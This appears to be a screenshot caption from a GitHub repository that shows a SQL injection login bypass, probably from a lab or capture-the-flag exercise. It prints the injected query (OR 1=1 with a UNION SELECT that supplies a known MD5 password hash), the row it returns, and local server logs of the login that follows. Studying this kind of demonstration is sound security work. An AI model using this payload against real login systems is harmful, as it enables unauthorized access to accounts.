 Query:
SELECT username, password FROM users WHERE username = "test" OR 1=1 UNION SELECT "test","098f6bcd4621d373cade4e83
2627b4f6" ORDER BY username DESC#--"
Result:
{'username': 'test', 'password': '098f6bcd4621d373cade4e832627b4f6'}
172.17.0.1 - - [23/Mar/2023 11:19:22] "POST /api/login HTTP/1.1" 200 -
172.17.0.1 - - [23/Mar/2023 11:19:22] "GET /home HTTP/1.1" 200 -
172.17.0.1 - - [23/Mar/2023 11:19:22] "GET /static/css/bootstrap.min.css HTTP/1.1" 304 -
172.17.0.1 - - [23/Mar/2023 11:19:22] "GET /static/css/bootstrap.min.css HTTP/1.1" 200 -
172.17.0.1 - - [23/Mar/2023 11:19:22] "GET /static/css/star.css HTTP/1.1" 304 -
172.17.0.1 - - [23/Mar/2023 11:19:22] "GET /static/js/jquery.js HTTP/1.1" 304 -
172.17.0.1 - - [23/Mar/2023 11:19:22] "GET /static/css/graph.css HTTP/1.1" 200 -
172.17.0.1 - - [23/Mar/2023 11:19:22] "GET /static/js/dashboard.js HTTP/1.1" 200 -
172.17.0.1 - - [23/Mar/2023 11:19:22] "GET /static/css/star.css HTTP/1.1" 200 -
172.17.0.1 - - [23/Mar/2023 11:19:22] "GET /static/js/jquery.js HTTP/1.1" 200 -